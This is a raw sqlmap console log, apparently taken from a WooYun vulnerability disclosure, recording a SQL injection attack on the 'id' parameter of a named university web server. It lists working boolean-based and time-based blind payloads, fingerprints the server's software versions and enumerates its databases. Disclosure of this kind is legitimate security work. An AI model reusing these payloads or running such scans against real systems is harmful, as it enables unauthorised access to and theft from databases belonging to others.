 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3018 AND 6708=6708&set=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=3018 AND (SELECT * FROM (SELECT(SLEEP(5)))hQAi)&set=1
---
[15:22:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.13, PHP 5.2.5
back-end DBMS: MySQL 5.0.12
[15:22:31] [INFO] fetching database names
[15:22:31] [INFO] fetching number of databases
[15:22:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:22:31] [INFO] retrieved:
[15:22:31] [WARNING] reflective value(s) found and filtering out
3
[15:22:34] [INFO] retrieved: information_schema
[15:23:33] [INFO] retrieved: acm
[15:23:45] [INFO] retrieved: eoj
available databases [3]:
[*] acm
[*] eoj
[*] information_schema

[15:23:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\acm.cs.ecnu.edu.cn'

[*] shutting down at 15:23:56
www.wooyun.org